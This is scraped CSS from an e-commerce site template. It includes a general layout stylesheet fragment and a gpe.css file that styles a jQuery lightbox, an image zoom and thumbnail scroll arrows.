	vertical-align:top;

	text-align:left;

}





input, textarea {

	font-family:Tahoma;

	font-size:1em;

}

.fleft {

	float:left;

}

.fright {

	float:right;

}

.clear {

	clear:both;

}

img {

	vertical-align:top;

}

a img {

	border:0;

}

ul {

	list-style:none;

}

.alignright {

	text-align:right;

}

.aligncenter {

	text-align:center;

}

.wrapper {

	width:100%;

	overflow:hidden;

}

.container {

	width:100%;

}

.column-1, .column-2, .column-3 {

	float:left;

}

.muopacity a:hover img{ opacity:0.8;}

a {

	color:#333;

	text-decoration:none;

	transition: all 0.4s ease 0s;

}

a:hover {

	color:#f48a00;

	

	

}

p {

	margin:0;

	padding:0;

}

#header {

	padding:30px 0;

	background:#fff /*url(../images/shine.jpg) no-repeat top left*/;

}

.header-boxs{ margin:0 auto; width:1024px;}

.muindexboxs{margin:0 60px; padding-bottom:30px;}











.mu_top_right{ float:right;}

#header .logo {

	float:left;

	

}



.mu_main{ padding:20px 0 20px 0; margin:0 auto; width:1024px; min-height:460px;}







input, select, textarea {

	font-size:12px;

	line-height:normal;

	color:#010101;

	

	padding:2px;

	background:#fff;

	resize:none;

	border: 1px solid #ddd;

	padding:6px 10px;

    color: #2b3033; 

}

input:focus, select:focus, textarea:focus {

	outline:none;

}

.cartRemoveItemDisplay input, #search-in-description, #inc-subcat, #gender-female, #gender-male, #newsletter-checkbox, #email-format-text, #email-format-html, #rating-1, #rating-2, #rating-3, #rating-4, #rating-5, #pmt-linkpoint_api, #pmt-moneyorder, #pmt-paypal, #pmt-cod, #notify-0 {

	border:none!important;

}

#rating-1, #rating-2, #rating-3, #rating-4, #rating-5 {

	margin:2px 4px 0 8px;

	padding:0;

	background:none;

}

#globalnotify, #pmt-cod, #pmt-moneyorder, #ship-flat-flat, #ship-item-item, #ship-storepickup-storepickup, #gender-male, #gender-female, #email-format-html, #email-format-text, #newsletter {

	border:none!important;

	position:relative;

	top:2px;

}

#primary {

	margin-left:10px;

	position:relative;

	top:2px;

	border:none!important;

}

#disc-ot_coupon {

	margin:5px 0 0 0;

}





--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/gpe.css
body_size: 1106
content:

@charset "utf-8"; 
/* CSS Document */
.clear{clear: both; overflow: hidden; height: 0;}
.leftDiv{float: left;}
.rightDiv{float: right;}
.imgBox{text-align: center;}
/*Lightbox*/
#jquery-overlay{position: absolute; top: 0; left: 0; z-index: 999990; width: 100%; height: 500px;}
#jquery-lightbox{position: absolute; top: 0; left: 0; width: 100%; z-index: 999991; text-align: center; line-height: 0;}
#jquery-lightbox a img{border: none;}
#lightbox-container-image-box{position: relative; background-color: #fff; width: 250px; height: 250px; margin: -30px auto 0 auto;}
#lightbox-container-image{padding: 10px;}
#lightbox-loading{position: absolute; top: 40%; left: 0%; height: 25%; width: 100%; text-align: center; line-height: 0;}
#lightbox-nav{position: absolute; top: 0; left: 0; height: 100%; width: 100%; z-index: 999992;}
#lightbox-container-image-box > #lightbox-nav{left: 0;}
#lightbox-nav a{outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext{width: 49%; height: 100%; zoom: 1; display: block;}
#lightbox-nav-btnPrev{left: 0; float: left;}
#lightbox-nav-btnNext{right: 0; float: right;}
#lightbox-container-image-data-box{font: 10px Verdana, Helvetica, sans-serif; background-color: #fff; margin: 0 auto; line-height: 1.4em; overflow: auto; width: 100%; padding: 0 10px 0;}
#lightbox-container-image-data{padding: 0 10px; color: #666;}
#lightbox-container-image-data #lightbox-image-details{width: 70%; float: left; text-align: left;}
#lightbox-image-details-caption{font-weight: bold;}
#lightbox-image-details-currentNumber{clear: left; padding-bottom: 1.0em;}
#lightbox-secNav-btnClose{width: 66px; float: right; padding-bottom: 0.7em;}
/*Zoom*/
.jqZoomTitle{z-index:5000; text-align:center; font-size:11px; font-family:Tahoma; height:16px; padding-top:2px; position:absolute; top: 0px; left: 0px; width: 100%; color: #FFF; background: #999;}
.jqZoomPup{overflow:hidden; background-color: #FFF; -moz-opacity:0.6; opacity: 0.6; filter: alpha(opacity = 60); z-index:10; border-color:#c4c4c4; border-style: solid; cursor:crosshair;}
.jqZoomPup img{border: 0px;}
.preload{-moz-opacity:0.8; opacity: 0.8; filter: alpha(opacity = 80); color: #333; font-size: 12px; font-family: Tahoma; text-decoration: none; border: 1px solid #CCC; background-color: white; padding: 8px; text-align:center; background-image: url(../images/gpe/zoomloader.gif); background-repeat: no-repeat; background-position: 43px 30px; width:90px; * width:100px; height:43px; *height:55px; z-index:10; position:absolute; top:3px; left:3px;}
.jqZoomWindow{border: 1px solid #999; background-color: #FFF;}
/*Scroll*/
#scrollImg img{border:1px solid #C0C0C0; text-align: center; width: 68px; height: 68px; padding: 3px; margin: 0 0 0 6px;}
.muzoons{ background:url(../images/zoom-icon.png) no-repeat left top; height:28px; width:29px; display:block; position:absolute; right:20px; bottom:20px;}
#scrollImg img:hover{border:1px solid #6A6A6A;}
.noButton{padding-left: 3px;}
.noButton li{margin: 0 3px;}
#mainImg{text-align: center; margin:0 0 10px 0;  width:280px;}
/*scroll level*/
.scrollLevel #imgPrev,.scrollLevel #imgNext{width: 14px; height: 38px; padding: 0; margin:18px 0 0 0; border: none; display: block;}
.scrollLevel #imgPrev{background:url(../images/gpe/arrowLevel.png) no-repeat -14px 0px;}
.scrollLevel #imgNext{background:url(../images/gpe/arrowLevel.png) no-repeat -42px 0px;}
.scrollLevel #imgPrev:hover{background:url(../images/gpe/arrowLevel.png) no-repeat -28px 0px;}
.scrollLevel #imgNext:hover{background:url(../images/gpe/arrowLevel.png) no-repeat 0px 0px;}
/*scroll vertical*/
.scrollVertical #imgPrev,.scrollVertical #imgNext{width: 38px; height: 14px; padding: 0; margin: 0 auto; border: none; display: block;}
.scrollVertical #imgPrev{background:url(../images/gpe/arrowVertical.png) no-repeat 0px 0px; margin-bottom: 3px;}
.scrollVertical #imgNext{background:url(../images/gpe/arrowVertical.png) no-repeat  0px -28px;}
.scrollVertical #imgPrev:hover{background:url(../images/gpe/arrowVertical.png) no-repeat 0px -14px;}
.scrollVertical #imgNext:hover{background:url(../images/gpe/arrowVertical.png) no-repeat 0px -42px;}